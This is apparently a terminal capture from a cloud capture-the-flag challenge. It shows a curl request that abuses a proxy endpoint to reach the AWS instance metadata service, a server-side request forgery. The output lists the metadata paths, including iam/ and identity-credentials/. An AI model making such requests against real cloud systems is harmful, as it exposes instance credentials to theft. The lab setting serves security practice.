 ┌──(jayce㉿Jayce)-[~]
└─$ curl -H "X-aws-ec2-metadata-token: $TOKEN" "https://ctf:88sPVWyC2P3p@challenge01.cloud-champions.com/proxy?url=http:
//169.254.169.254/latest/meta-data/"
ami-id
ami-launch-index
ami-manifest-path
block-device-mapping/
events/
hibernation/
hostname
iam/
identity-credentials/
instance-action
instance-id
instance-life-cycle
instance-type
local-hostname
local-ipv4
mac
metrics/
network/
placement/
profile
public-hostname
public-ipv4
public-keys/
reservation-id
security-groups
services/
system
┌──(jayce㉿Jayce)-[~]
└─$